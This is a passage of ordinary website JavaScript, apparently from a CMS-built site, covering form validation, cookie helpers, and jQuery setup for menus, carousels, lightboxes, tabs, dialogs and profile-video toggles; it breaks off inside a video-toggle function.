!isEmptyTime(a)}function isEmptyDate(b){var a=document.getElementById(b.controltovalidate+"_txtDatePicker");return isEmptyField(a)}function isEmptyTime(d){var c=document.getElementById(d.controltovalidate+"_H");var a=document.getElementById(d.controltovalidate+"_M");var b=document.getElementById(d.controltovalidate+"_AMPM");if(c.selectedIndex==0){return true}if(a.selectedIndex==0){return true}if(b.selectedIndex==0){return true}return false}function isValidDate(b){var a=document.getElementById(b.controltovalidate+"_txtDatePicker");return isDate(a)}function isValidTime(d){var c=document.getElementById(d.controltovalidate+"_H");var a=document.getElementById(d.controltovalidate+"_M");var b=document.getElementById(d.controltovalidate+"_AMPM");if(c.selectedIndex==0&&a.selectedIndex==0&&b.selectedIndex==0){return true}if(c.selectedIndex==0){return false}if(a.selectedIndex==0){return false}if(b.selectedIndex==0){return false}return true}function isDate(a){if(isEmptyField(a)){return true}var b=a.value.split("/");if(b.length!=3){return false}return CheckDate(b[0],b[1],b[2])}function CheckDate(m,d,y){Months="31/!/28/!/31/!/30/!/31/!/30/!/31/!/31/!/30/!/31/!/30/!/31";MonthArray=Months.split("/!/");if(isNaN(parseInt(m,10))){return false}if(isNaN(parseInt(d,10))){return false}if(isNaN(parseInt(y,10))){return false}if(d!=parseInt(d,10)){return false}if(m!=parseInt(m,10)){return false}if(y!=parseInt(y,10)){return false}d=parseInt(d,10);m=parseInt(m,10);y=parseInt(y,10);y=convertYear(y);if(y<=1900){return false}if(y>=2100){return false}if(m<1||m>12){return false}if(isLeapYear(y)){MonthArray[1]=eval(eval(MonthArray[1])+1)}if(d<1||MonthArray[m-1]<d){return false}return true}function convertYear(b){var a=40;yearvalue=parseInt(b,10);if(isNaN(yearvalue)){return b}if(yearvalue-a<=0){yearvalue=yearvalue+2000}else{if(yearvalue-100<0){yearvalue=yearvalue+1900}}return yearvalue}function isLeapYear(a){if(Math.round(a/4)==a/4){if(Math.round(a/100)==a/100){if(Math.round(a/400)==a/400){return true}else{return false}}else{return true}}return false}function _getValue(a){fieldType=a.type;if(fieldType=="text"){return getTextValue(a)}else{if(fieldType=="hidden"){return getTextValue(a)}else{if(fieldType=="select-one"){return getListValue(a)}else{if(fieldType=="textarea"){return getTextValue(a)}else{if(fieldType=="file"){return getTextValue(a)}else{if(fieldType=="password"){return getTextValue(a)}else{if(fieldType=="checkbox"){return getCheckboxValue(a)}else{if(isNaN(fieldType)){return getRadioValue(a)}else{return getTextValue(a)}}}}}}}}}function getListValue(a){return a[a.selectedIndex].value}function getTextValue(a){return a.value}function getCheckboxValue(a){if(a.checked){return a.value}return""}function getRadioValue(a){found=false;if(isNaN(a.length)){return a.value}for(var b=0;b<a.length;b++){if(a[b].checked){return a[b].value;break}}return !found}function trim(a){while(a.substring(0,1)==" "){a=a.substring(1,a.length)}while(a.substring(a.length-1,a.length)==" "){a=a.substring(0,a.length-1)}return a}function isEmptyList(a){return isEmpty(a[a.selectedIndex].value)}function isEmptyText(a){return isEmpty(a.value)}function isEmptyCheckbox(a){return !a.checked}function isEmptyField(a){fieldType=a.type;if(fieldType=="text"){return isEmptyText(a)}else{if(fieldType=="hidden"){return isEmptyText(a)}else{if(fieldType=="file"){return isEmptyText(a)}else{if(fieldType=="select-one"){return isEmptyList(a)}else{if(fieldType=="textarea"){return isEmptyText(a)}else{if(fieldType=="password"){return isEmptyText(a)}else{if(fieldType=="checkbox"){return isEmptyCheckbox(a)}else{if(isNaN(fieldType)){return isEmptyRadio(a)}else{return isEmptyText(a)}}}}}}}}}function isDefined(a){if(typeof(a)=="undefined"){return false}else{return true}}function isEmptyRadio(a){found=false;if(isNaN(a.length)){return !a.checked}for(var b=0;b<a.length;b++){if(a[b].checked){found=true;break}}return !found}function isNotEmptyFile(a){return !isEmptyFile(a)}function isEmptyFile(d){var b,c,e,a=false;b=document.getElementById(d.controltovalidate+"_OLD");c=document.getElementById(d.controltovalidate+"_FILE");e=document.getElementById(d.controltovalidate+"_CHK");if(e!=null){a=e.checked}return(isEmptyField(b)&&isEmptyField(c)||isEmptyField(c)&&a)}function isNotEmptyCheckBoxList(e){var b=document.getElementById(e.controltovalidate);var d=b.getElementsByTagName("INPUT");var c=false;for(var a=0;a<d.length;a++){if(d[a].checked){return true}}return false}function isValidFile(e){if(isEmptyFile(e)){return true}var d=document.getElementById(e.controltovalidate+"_FILE");if(isEmptyField(d)){return true}var a=_getValue(d);var f=a.lastIndexOf(".");if(f==-1){return false}var c=a.substring(f+1,a.length);a=a.substring(0,f);if(a==""){return false}var b=e.extensions.split(",");for(i=0;i<b.length;i++){if(b[i]==c.toLowerCase()){return true}}return false}function isNotEmptyLimit(b){var a=document.getElementById(b.controltovalidate+"_ctrl");return !isEmptyField(a)}function limit(g,a,f){var e,c,b;b=document.getElementById(g+"DIV");if(f<1){b.innerHTML="";return}ctrl=document.getElementById(g+"_ctrl");x=f-ctrl.value.length;if(x<0){ctrl.value=ctrl.value.substring(0,f);x=0}e=document.getElementById(g+"TA1");e.style.width=Math.floor(a*(f-x)/f)+"px";e.alt=f-x+" chars used";c=document.getElementById(g+"TA2");c.style.width=Math.floor(a*x/f)+"px";c.alt=x+" chars available";b.innerHTML=x+" characters left ";window.status=e.width+" : "+c.width}var ctrl_to_disable;var msg_to_display;function PleaseWait(a,b){b?msg_to_display=b:msg_to_display="Please wait...";ctrl_to_disable=a;window.setTimeout("PleaseWaitTimeout()",10)}function PleaseWaitImageButton(a){ctrl_to_disable=a;window.setTimeout("PleaseWaitTimeout()",10)}function PleaseWaitTimeout(a){if(ctrl_to_disable.type=="image"){ctrl_to_disable.src="/cms/images/spacer.gif";ctrl_to_disable.onclick="return false"}else{ctrl_to_disable.value=msg_to_display;ctrl_to_disable.disabled=true}}function expandit(c){var d=document.getElementById("SPAN"+c).style;var b=document.getElementById("IMG"+c);var a=document.getElementById("imgtext"+c);if(d.display=="none"){d.display="block";b.src=b.src.replace(/down/i,"up");a.innerText="Hide Image"}else{d.display="none";b.src=b.src.replace(/up/i,"down");a.innerText="View Image"}}function createCookie(c,d,e){var b=c+"="+escape(d);if(e){var a=new Date();a.setTime(a.getTime()+(e*24*60*60*1000));b+="; expires="+a.toGMTString()}document.cookie=b+"; path=/"}function readCookie(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return f.substring(e.length,f.length)}}return null}function eraseCookie(a){createCookie(a,"",-1)}function getCookie(a){if(document.cookie.length>0){begin=document.cookie.indexOf(a+"=");if(begin!=-1){begin+=a.length+1;end=document.cookie.indexOf(";",begin);if(end==-1){end=document.cookie.length}return unescape(document.cookie.substring(begin,end))}}return null}var currentContent=null;function slideOpen(f,a,e,h){var d=document.getElementById(f);if(d!=null){if(d.style.display=="none"){if(currentContent==null){currentContent=d;var c=(d.style.display=="none");if(c){d.style.display="block"}var b=d.offsetHeight;var g=e+(c?0:-b);d.style.height=Math.abs(g)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+e+","+b+","+g+")",a);AddPageSearchVisibleState("AdminSearchFieldVisibility",h)}}}}function slideClose(f,a,e,h){var d=document.getElementById(f);if(d!=null){if(d.style.display=="block"){if(currentContent==null){currentContent=d;var c=(d.style.display=="none");if(c){d.style.display="block"}var b=d.offsetHeight;var g=e+(c?0:-b);d.style.height=Math.abs(g)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+e+","+b+","+g+")",a);RemovePageSearchVisibleState("AdminSearchFieldVisibility",h)}}}}function togglePannelAnimatingStatus(a,d,c,e){var b=Math.abs(e);if(b>=d&&b<=(c-d)){e+=d;currentContent.style.height=Math.abs(e)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+d+","+c+","+e+")",a)}else{if(b<d){currentContent.style.display="none"}currentContent.style.height="";currentContent=null}}function SetSearchFieldVisibility(a,b){var c=document.getElementById(a);if(c!=null){if(IsPageSearchVisible("AdminSearchFieldVisibility",b)){c.style.display="block"}else{c.style.display="none"}}}function AddPageSearchVisibleState(h,e){var b=readCookie(h);var g=90;if(b==null){eraseCookie(h);createCookie(h,e,7300)}else{var d=b.split("**");var f=false;for(i=0;i<d.length;i++){if(d[i]==e){f=true;break}}if(!f){eraseCookie(h);var a=(d.length>=g)?(TrimCookieSize(d)):(b);createCookie(h,a+"**"+e,7300)}}}function RemovePageSearchVisibleState(g,e){var a=readCookie(g);if(a!=null){var d=a.split("**");var f=false;var b="";for(i=0;i<d.length;i++){if(d[i]!=e){b+=(b=="")?(d[i]):("**"+d[i])}}if(a!=b){eraseCookie(g);createCookie(g,b,7300)}}}function IsPageSearchVisible(e,d){var a=readCookie(e);if(a!=null){var b=a.split("**");for(i=0;i<b.length;i++){if(b[i]==d){return true}}}return false}function TrimCookieSize(c){var b=c.slice(1);var a="";for(i=0;i<b.length;i++){a+=b[i]}return a}function GetTop(){if(window.pageYOffset){sHeight=window.pageYOffset+(document.documentElement.clientHeight/2)+"px"}else{sHeight=(document.documentElement.clientHeight/2)+"px"}return sHeight}function GetHeight(){var a;if(window.pageYOffset){a=window.innerHeight-80+"px"}else{a=document.documentElement.clientHeight-80+"px"}return a}function GetWidth(){var a;if(window.pageYOffset){a=window.innerWidth-80+"px"}else{a=document.documentElement.clientWidth-80+"px"}return a}function acePopulated(e,a){var f=e.get_completionList();var c=f.childNodes;for(var b=0;b<c.length;b++){var g=c[b];var d=g._value;g.innerHTML=g.innerHTML.replace(/&gt;/g,">").replace(/&lt;/g,"<")}}function centerElement(b){var f=document.getElementById(b);if(!f){return}var g=getClientBounds();var d=g.split("|");var c=d[0];var k=d[1];var e=getPageHeight();var a=k;if(e>a){a=e}else{a=a-10}var j=0;var h=0;if(document.documentElement&&document.documentElement.scrollTop){j=document.documentElement.scrollLeft;h=document.documentElement.scrollTop}else{j=document.body.scrollLeft;h=document.body.scrollTop}j=Math.max(0,Math.floor(j+c/2-f.offsetWidth/2));h=Math.max(0,Math.floor(h+k/2-f.offsetHeight/2));f.style.left=j+"px";f.style.top=h+"px"}function getCoordinates(b){var a=document.getElementById(b);if(!a){return}return a.style.left.replace("px","")+";"+a.style.top.replace("px","")}function centerElementInElement(a,c){var d=document.getElementById(a);var h=document.getElementById(c);if(!d||!h){return}var j=h.offsetWidth;var e=h.offsetHeight;var b=d.offsetWidth;var k=d.offsetHeight;var g=0;var f=0;if(b<j){g=(j/2)-(b/2)}if(k<e){f=(e/2)-(k/2)}d.style.left=g+"px";d.style.top=f+"px"}function getElementsByClassName(b,f,a){var e=(f=="*"&&b.all)?b.all:b.getElementsByTagName(f);var h=new Array();a=a.replace(/\-/g,"\\-");var g=new RegExp("(^|\\s)"+a+"(\\s|$)");var d;for(var c=0;c<e.length;c++){d=e[c];if(g.test(d.className)){h.push(d)}}return(h)};

--- FILE ---
content_type: application/javascript
request_url: https://www.gotoapro.org/cms/includes/jquery-functions.js?Guid=kKCNSDTpa3DuzxNQNWlqHX%2f2JLkWpvIognMSSj%2byAfHDTfHX%2bbpUowqIVR0e1LKb
body_size: 7189
content:
(function (mainNavigation, $, undefined) {

    mainNavigation.init = function () {
        var menu = $('.main-nav'),
            menuContainer = menu.closest(".mainNav"),
	        mobileMenuLink = menuContainer.find(".menuLink");

        menu.clickMenu();

        /* Menu Defaults
			menutype : "dropdown",
			animationSpeed : 400,
			toggle : "toggle-menu",
			menu: "cm-menu",
			htmlClass: "cm-js-menu-active",
			expanderText: "expand / collapse",
			landings : false,
			expanders: false,
			singleClick : true
		*/

        $(".site-header .toggle-menu2").toggle(function (e) {
            e.preventDefault();
            $('.outer-container').animate({ right: '-83%' }, 500, function () {
                $(".siteHeader .toggle-menu2").addClass('activeMenu');
            });
        }, function (e) {
            e.preventDefault();
            $('.outer-container').animate({ right: '0' }, 500, function () {
                $(".site-header .toggle-menu2").removeClass("activeMenu");
            });
        });

    };


}(window.mainNavigation = window.mainNavigation || {}, jQuery));

$(window).load(function () {
    $('.slick-slide').each(function () {
        $(this).removeAttr('aria-labelledby');
        $(this).removeAttr('aria-describedby');
    });

    $('.slick-track').each(function () {
        $(this).attr('title', 'Image Carousel with Description');
    });

    $('#videoPager').attr('tabindex','0');
    $('.page-number').attr('aria-label','Current Page');
    
    $('<span class="skip visuallyHidden" tabindex="0">Accessible Accordion Links. Press Enter to access the content.</span>').insertBefore($('.document-category-wrapper').first());
});

jQuery(function ($) {
    // Initialize mainNavigation on dom ready
    mainNavigation.init();

    BaseModule.addModuleRebindFunction("mainNavigation", mainNavigation.init);
});



jQuery(function ($) {

    $('body').focusOverlay();

    $('.video-thumb a').on('click',function(){
        $('html, body').animate({ scrollTop: 0 }, 'slow');
        $('#divVideoPlayer').attr('tabindex','-1').focus();
    });



    /* Custom Built ADA Accordion */

    $('[accordion-expander]').each(function (){     
        var $this = $(this);
        var $tar = $this.siblings('[accordion-responder]');
        console.log($tar);
        $this.on('click', function(es){
           es.preventDefault();
           $this.toggleClass('active');
            toggleit($this); 
            $tar.toggleClass('active');
        }); 
        $('.open-default').each(function(){
             $this.toggleClass('active');
             $tar.toggleClass('active');
        });
        $('.noticeBannerText a').on('click',function(){         
            toggleit($this);
            $tar.toggleClass('active');
        });     
    });
   
    function toggleit($this){
        if($this.attr('aria-expanded') == 'true')
        {
            return $this.attr('aria-expanded','false');
        }
        else{
            return $this.attr('aria-expanded','true');
        }  
    }

    $('#fancybox-left, #fancybox-right').attr('tabindex','-1');
    // Your code using failsafe $ alias here...


    /*
	REDESIGN START
	--------------------------------------- */
    $('.cm-menu > li > a').each(function () {
        if ($(this).siblings('.custom-sub').length) {
            $(this).on('click', function (e) {
                e.preventDefault();
            });
        }
    });

    $('.slick-wrapper').slick();

    $('.mobile-only .image-list li').each(function () {
        var li = $(this),
            link = li.children('a'),
            description = link.siblings('.description');


        if (description.length) {
            link.append('<span class="toggler"></span>');
            link.on('click', function (e) {
                e.preventDefault();
                li.toggleClass('active');
            });
        }
    });

    $('.my-toggle-menu').on('click', function (e) {
        e.preventDefault();
        $(this).toggleClass('active');
        $(this).parent().toggleClass('cm-js-active');
        $('html').toggleClass('cm-js-menu-active');
    });


    $(".document-category-wrapper").first().find('.orange-toggle > button').click();

    $('.gray-wrapper').matchHeights();

    $('.galleryListingItemWrpr .lower .title').matchHeights();
    $('.galleryListingItemWrpr .lower .description').matchHeights();
    $('.galleryListingItemWrpr .lower').matchHeights();
    $('.galleryListingItemWrpr').matchHeights();

    $('.page-heading-text').each(function () {
        var heading = $(this),
            text = heading.html();

        if (heading.length) {
            $('.pageHeading h1').text(text);
        }
    });


    /* ------------------------------------
	REDESIGN END
	*/



    var zIndexNumber = 1000;
    $(".mainNav .sf-menu li").each(function () {
        $(this).css('zIndex', zIndexNumber);
        zIndexNumber -= 10;
    });

    $("ul.sf-menu li.lastnavitemli ul li a").addClass("prosthoPopup");

    //Commented out this code per Samantha Goble request

    //$(".prosthoPopup").colorbox({width:"777px", height:"415px", iframe:true, opacity:.6});
    //$(".lastnavitema").colorbox({width:"777px", height:"415px", iframe:true, opacity:.6});


    // Print & Email Page popups
    $(".emailPage").colorbox({ width: "783px", height: "700ox", iframe: true, opacity: .6 });
    $(".printPage").colorbox({ width: "777px", height: "700ox", iframe: true, opacity: .6 });

    $("select.selectFind").selectmenu({});

    $("ul.sf-menu li ul li a#prosthodonticsSite").fancybox({
        'hideOnContentClick': true,
        showNavArrows: false
    });

    $(".photoGalleryCyclePhotoWrpr a[rel^='prettyPhoto']").prettyPhoto({
        social_tools: false,
        overlay_gallery: false,
        markup: '<div class="pp_pic_holder"> \
				<div class="pp_top"> \
					<div class="pp_left"></div> \
					<div class="pp_middle"></div> \
					<div class="pp_right"></div> \
				</div> \
				<div class="pp_content_container"> \
					<div class="pp_left"> \
					<div class="pp_right"> \
						<div class="pp_content"> \
							<div class="pp_loaderIcon"></div> \
							<div class="pp_fade"> \
								<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
								<div class="pp_hoverContainer"> \
									<a class="pp_next" href="#">next</a> \
									<a class="pp_previous" href="#">previous</a> \
								</div> \
								<div id="pp_full_res"></div> \
								<div class="pp_details"> \
									<div class="pp_nav"> \
										<a href="#" class="pp_arrow_previous">Previous</a> \
										<div class="galleryCountName"> \
											<div class="currentTextHolderWrpr">Image <p class="currentTextHolder">0 / 0</p></div> \
											<div class="countNameDiv"></div> \
											<div style="float: left;width: 100px;display: block;"><div class="ppt">&nbsp;</div></div> \
										</div> \
										<a href="#" class="pp_arrow_next">Next</a> \
									</div> \
									<p class="pp_description"></p> \
									{pp_social} \
									<a class="pp_close" href="#">Close</a> \
								</div> \
							</div> \
						</div> \
					</div> \
					</div> \
				</div> \
				<div class="pp_bottom"> \
					<div class="pp_left"></div> \
					<div class="pp_middle"></div> \
					<div class="pp_right"></div> \
					</div> \
				</div> \
				<div class="pp_overlay"></div>'

    });


    // MainNav Popups ("You are leaving this site...")


    $("#accordion").accordion({ autoHeight: false, active: 'none', collapsible: true });

    $(".conditionsTabsModule").tabs({ selected: 0 });
    $(".treatmentTabsModule").tabs();




    $(".findProAdvanced").hide();
    $(".findProAdvancedLink").click(function () {
        $(".findProAdvanced").toggle();
    });

    $("blockquote").prepend("<img src='/cms/images/layout/blockQuoteL.png' class='blockQuoteL'/>");
    $("blockquote").append("<img src='/cms/images/layout/blockQuoteR.png' class='blockQuoteR'/>");



    $(".photoGalleryCycleItem").hover(function () {
        $(".photoGalleryCycleDesc").css("display", "block");
    },
		function () {

		    $(".photoGalleryCycleDesc").css("display", "none");

		});

    $(".photoGalleryCycleItem").hover(function () {
        $(".galleryEnlarge").css("display", "block");
    },
		function () {
		    $(".galleryEnlarge").css("display", "none");

		});



    $(".mainNav .sf-menu ul").prepend("<img src='https://www.gotoapro.org/cms/images/layout/mainNavDropTop.png' id='pnvtop' />");
    $(".mainNav .sf-menu ul").append("<img src='https://www.gotoapro.org/cms/images/layout/mainNavDropBtm.png' id='pnvbttm' />");
    $(".secondaryNav .sf-menu2 ul").prepend("<img src='https://www.gotoapro.org/cms/images/layout/mainNavDropTop.png' id='snvtop' />");
    $(".secondaryNav .sf-menu2 ul").append("<img src='https://www.gotoapro.org/cms/images/layout/mainNavDropBtm.png' id='snvbttm' />");

    $(".mMCats .sf-menu ul").prepend("<img src='/cms/images/layout/mMCatDropTop.png' />");
    $(".mMCats .sf-menu ul").append("<img src='/cms/images/layout/mMCatDropBot.png' />");

    $(".tableStyle th").eq(0).css('border-left', 'none');
    $(".tableStyle tr td:first-child").css("border-left", "none");

    $(".tableStyle tr th:first").css("font-weight", "bold");
    $(".tableStyle tr td:nth-child(1)").css("font-weight", "bold");
    $(".tableStyle tr th:eq(0)").addClass("tableUL");
    $(".tableStyle tr th:last-child").addClass("tableUR");

    $(".findProResults tr").hover(function () {
        $(this).addClass("findProActive");
    }, function () {
        $(this).removeClass("findProActive");
    });

    $(".tableStyle tr:odd").css("background", "#fff");
    $(".tableStyle tr:even").css("background", "#d8e9f2");
    //$(".tableStyle tr:even").css("background" , "#f3f8fa");
    //$(".tableStyle tr:eq(2)").css("background" , "#d8e9f2");
    $(".tableStyle tr:nth-child(4n+7)").css("background", "#d8e9f2");


    $(".newsAlertClose").click(function () {
        $(".newsAlertWrpr").slideUp();
    });

    $(".bannerInfoClose").click(function () {
        $(".noticeBannerInfo").slideUp()
    });
    $(".bannerSuccessClose").click(function () {
        $(".noticeBannerSuccess").slideUp()
    });
    $(".bannerErrorClose").click(function () {
        $(".noticeBannerError").slideUp()
    });

    $(".mMIndex ul li").matchHeights();

    // FEATURED PROFILE BILLBOARD (top)
    $(".featProfileClick").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            videoToggle(1);
        } else {
            $(".featProfileBillboard").toggle("slide", { direction: "right" }, 621);
        }
    });

    $(".featProfileClick").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            //if statement in here for code consistance between all functions for all 3 videos DO NOT REMOVE
        } else {
            $(".hmProfileWrpr1 .profileBillboard").hide();
            $(".hmProfileWrpr1 .hmProfile .profileLinkSm").removeClass("profileSmClick");
            $(".homeRightRailInfo1Wrpr .profileBillboard").hide();
            $(".homeRightRailInfo1Wrpr .hmProfile .profileLinkSm").removeClass("profileSmClick");
        }
    });


    $(".featProfileBillboard .billboardClose").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            videoToggle(1);
        } else {
            $(".featProfileBillboard").toggle("slide", { direction: "right" }, 621);
            $(".featProfileClick").removeClass("featuredProfileLinkClick");
        }
    });

    //PROFILE1 BILLBOARD (mid)
    $(".hmProfileWrpr1 .hmProfile .profileLinkSm").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            videoToggle(2);
        } else {
            $(".hmProfileWrpr1 .profileBillboard").toggle("slide", { direction: "right" }, 621);
        }
    });

    $(".hmProfileWrpr1 .hmProfile .profileLinkSm").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            //if statement in here for code consistance between all functions for all 3 videos DO NOT REMOVE
        } else {
            $(".featProfileBillboard").hide();
            $(".featProfileClick").removeClass("featuredProfileLinkClick");
            $(".homeRightRailInfo1Wrpr .profileBillboard").hide();
            $(".homeRightRailInfo1Wrpr .hmProfile .profileLinkSm").removeClass("profileSmClick");
        }
    });

    $(".hmProfileWrpr1 .profileBillboard .billboardClose").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            videoToggle(2);
        } else {
            $(".hmProfileWrpr1 .profileBillboard").toggle("slide", { direction: "right" }, 621);
            $(".homeRightRail .hmProfileWrpr1 .hmProfile .profileLinkSm").toggleClass("profileSmClick");
        }
    });

    //PROFILE2 BILLBOARD (lower)
    $(".homeRightRailInfo1Wrpr .hmProfile .profileLinkSm").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            videoToggle(3);
        } else {
            $(".homeRightRailInfo1Wrpr .profileBillboard").toggle("slide", { direction: "right" }, 621);
        }
    });

    $(".homeRightRailInfo1Wrpr .hmProfile .profileLinkSm").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            //if statement in here for code consistance between all functions for all 3 videos DO NOT REMOVE
        } else {
            $(".featProfileBillboard").hide();
            $(".featProfileClick").removeClass("featuredProfileLinkClick");
            $(".hmProfileWrpr1 .profileBillboard").hide();
            $(".hmProfileWrpr1 .hmProfile .profileLinkSm").removeClass("profileSmClick");
        }
    });


    $(".homeRightRailInfo1Wrpr .profileBillboard .billboardClose").click(function () {
        if (navigator.appName == 'Microsoft Internet Explorer') {
            videoToggle(3);
        } else {
            $(".homeRightRailInfo1Wrpr .profileBillboard").toggle("slide", { direction: "right" }, 621);
            $(".homeRightRail .homeRightRailInfo1Wrpr .hmProfile .profileLinkSm").toggleClass("profileSmClick");
        }
    });

    $(".featProfileClick").click(function () {
        $(this).toggleClass("featuredProfileLinkClick");
    });

    $(".homeRightRail .hmProfileWrpr1 .hmProfile .profileLinkSm").click(function () {
        $(this).toggleClass("profileSmClick");
    });

    $(".homeRightRail .homeRightRailInfo1Wrpr .hmProfile .profileLinkSm").click(function () {
        $(this).toggleClass("profileSmClick");
    });




    // TOP SEARCHES
    $(".topsearchlink").click(function (e) {
        e.preventDefault();
        $(".topSearchesListWrpr").toggle();
        $(".topsearchlink").toggleClass("menu-open");
    });

    $(".topSearchesListWrpr").mouseup(function () {
        return false
    });
    $(document).mouseup(function (e) {
        if ($(e.target).parent("a.topsearchlink").length == 0) {
            $(".topsearchlink").removeClass("menu-open");
            $(".topSearchesListWrpr").hide();
        }
    });


    // MEMBER SIGN IN
    $(".signin").click(function (e) {
        e.preventDefault();
        $(".loginFormWrpr").toggle();
        $(".signin").toggleClass("menu-open");
    });

    $(".loginFormWrpr").mouseup(function () {
        return false
    });
    $(document).mouseup(function (e) {
        if ($(e.target).parent("a.signin").length == 0) {
            $(".signin").removeClass("menu-open");
            $(".loginFormWrpr").hide();
        }
    });



    $(".matchHeights").matchHeights();


    $('ul.sf-menu').superfish({
        animation: { height: 'show' },
        speed: 300,
        autoArrows: false,
        dropShadows: false
    }).find('ul').bgIframe();

    $('ul.sf-menu2').superfish({
        animation: { height: 'show' },
        speed: 300,
        autoArrows: false,
        dropShadows: false
    }).find('ul').bgIframe();

    $('div.itemRow').each(function () { $(this).children().matchHeights(); });
    $('.columnRow').each(function () { $(this).children().matchHeights(); });
    if ($('.productDetails ul.textLink').length > 0) {
        $('.productDetails ul.textLink').equalWidths(true);
    }

    $('.ftrBlock').matchHeights();




    $('.photogallery').cycle({
        fx: 'fade',
        pager: ".gallerynav",
        pagerAnchorBuilder: function (idx, slide) {
            return '<li><a href="#"><img src="' + slide.src + '" width="139" height="97" /></a></li>';
        },
        prev: '.galPrev',
        next: '.galNext',
        timeout: 0
    });



    // metadata allows array of data to be applied inline and be used wihin function
    $('.trigger-overlay').live('click', function (e) {
        overlayDisplay(null, $(this).data());
        e.preventDefault();
    }).css("cursor", "pointer");

    //Banner slide show
    $('.bannerWidget .bwContent').each(function () {
        var $this = $(this),
			opt = $this.data().options;
        if (opt.time == '') opt.time = 5;
        var $inputCount = $this.parent().nextAll("input.hdnCount:first");

        $this.cycle({
            fx: opt.transition,
            speed: 300,
            timeout: opt.time * 1000,
            before: addImpression_bannerWidget,
            pager: $this.next('.nav'),
            pagerAnchorBuilder: function (idx, slide) {
                if (opt.style == "image") {
                    return '<a class="imgThumb" href="#"><img src="' + $(slide).find('img').attr('src') + '" /></a>';
                } else if (opt.style == "indicator") {
                    return '<a class="indicator" href="#"><span>' + (idx + 1) + '</span></a>';
                } else if (opt.style == "number") {
                    return '<a href="#"><span>' + (idx + 1) + '</span></a>';
                };
            }
        });

        function addImpression_bannerWidget(currSlideElement, nextSlideElement, options, forwardFlag) {
            //console.log(currSlideElement)
            var count = $inputCount.val();
            if (count != "0") {
                count = parseInt($inputCount.val()) - 1;
                $inputCount.val(count);
                var options = $(nextSlideElement).data().options;
                var bannerId = options.bannerId;
                var isAdmin = options.isAdmin;
                if (isAdmin != "true") {
                    var lookupurl = "/ajax/banners/ajax.aspx?F=AddImpression&BannerId=" + bannerId;
                    $.get(lookupurl, function (o) { return false; });
                }
            }
        }

        var initSlideItem = $(this).find('.bwItem');
        if (initSlideItem.length == 1) { addImpression_bannerWidget(null, initSlideItem); };
    });

    $('.truncate').truncate({
        max_length: 400,
        more: "read more",
        less: "read less"
    });

    // dialog windows 
    $('.uiModal').dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: true,
        resizable: false,
        live: false,
        buttons: {
            Close: function () {
                $(this).dialog('close');
            }
        }
    });

    $('.uiDialog').dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: false,
        resizable: false,
        buttons: {
            Close: function () {
                $(this).dialog('close');
            }
        }
    });
    $('#dialog').dialog({
        autoOpen: false
    });
    $('#create-user').click(function () {
        $('#dialog').dialog('open');
    });




    $('.pageTools .recent').live('click', function () {
        $(".recentDialog").dialog("open");
        return false;
    });
    // END dialog windows 

    // carousels 
    $('div.carousel div.scrollable').each(function () {
        //var size = parseFloat($(this).parent().attr('class').split(' ').slice(-1).join().substring(11));
        var size = parseFloat($(this).attr('class').match(/\d\b/g));

        var $carousel = $(this).scrollable({
            size: size,
            items: ".items",
            clickable: false
        });

        var $items = $(this).children(':first').children().matchHeights();
        if ($items.length > size) { $(this).parent().find(".nextPage").removeClass('disabled'); };

        var itemHeight = $items.outerHeight();
        $(this).css({ 'height': itemHeight }).nextAll().each(function () {
            $(this).css({ 'top': (itemHeight - $(this).height()) / 2 });
        });
    });
    // END carousels  

    $('.tabModule').tabs();

    if ($('.tooltip:not([class*="tooltip_bound"])').length > 0) {
        bindTooltips();
    }

    $('.tooltipadmin').tooltip({
        position: 'bottom right',
        relative: true,
        track: true,
        lazy: false
    }).dynamic({
        // customized configuration on bottom edge 
        bottom: {
            direction: 'down',
            bounce: true
        },
        right: {
            direction: 'right',
            bounce: true
        }
    });

    if (typeof Sys != 'undefined') Sys.Application.add_load(AdminPageLoad);
    $(".mod_landing_gal li").matchHeights();

    //EP - Fix for Webkit issue with AjaxControlToolkit
    if (typeof Sys != 'undefined') { Sys.Browser.WebKit = {}; if (navigator.userAgent.indexOf('WebKit/') > -1) { Sys.Browser.agent = Sys.Browser.WebKit; Sys.Browser.version = parseFloat(navigator.userAgent.match(/WebKit\/(\d+(\.\d+)?)/)[1]); Sys.Browser.name = 'WebKit'; } }




    $(".infoWindow").each(function () {
        var screen = $(window).height() / 2;
        var topSet = screen - 75;
        $(this).css('top', topSet);
    });



});

function AdminPageLoad(sender, args) {
    if (args.get_isPartialLoad()) {
        bindTooltips();
    }
}

function bindTooltips() {
    $('.tooltip:not([class*="tooltip_bound"])').each(function () {
        $(this).addClass('tooltip_bound');
        $(this).tooltip({
            effect: 'slide',
            position: 'bottom right',
            relative: true
        }).dynamic({
            bottom: {
                direction: 'down',
                bounce: true
            },
            right: {
                direction: 'right',
                bounce: true
            }
        });
    });
}

function stopVideoNE(movieName) {
    try {
        thisVideo(movieName).stopAll();
    }
    catch (err) {
        //alert commented out since an error is thrown everytime a video is paused, the catch removes the js error in a browser
        //alert(err); 
    }
}

function videoToggle(val) {
    if (val == 1) {
        $('.featProfileBillboard').toggle();
        stopVideoNE($('.featProfileBillboard object').attr('id'));
        $('.hmProfileWrpr1 .profileBillboard').css({ display: 'none' });
        stopVideoNE($('.hmProfileWrpr1 .profileBillboard object').attr('id'));
        $('.homeRightRailInfo1Wrpr .profileBillboard').css({ display: 'none' });
        stopVideoNE($('.homeRightRailInfo1Wrpr .profileBillboard object').attr('id'));
    }

    if (val == 2) {
        $('.featProfileBillboard').css({ display: 'none' });
        stopVideoNE($('.featProfileBillboard object').attr('id'));
